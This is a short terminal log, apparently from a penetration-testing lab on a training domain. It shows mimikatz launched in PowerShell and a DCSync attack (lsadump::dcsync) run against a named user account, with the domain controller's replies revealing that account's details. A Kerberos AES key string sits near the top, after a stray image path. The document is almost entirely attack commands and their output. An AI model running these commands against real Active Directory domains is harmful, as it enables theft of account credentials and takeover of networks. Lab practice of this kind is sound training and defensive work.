 N-TMX3HE2PUAZ:aes128-cts-hmac-sha1-96:62b286a10d740fe7ab18761e188a348a
mimikatz 2.2.0 x64 (oe.eo)
-a---- 8/10/2021 6:22 PM 31136 mimispool.dll
PS C:\Tools\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\khartsfield
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\khartsfield' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Kim Hartsfield
** SAM ACCOUNT **
SAM Username : khartsfield
User Principal Name : khartsfield@inlanefreight.local
Account Type : 30000000 ( USER_OBJECT )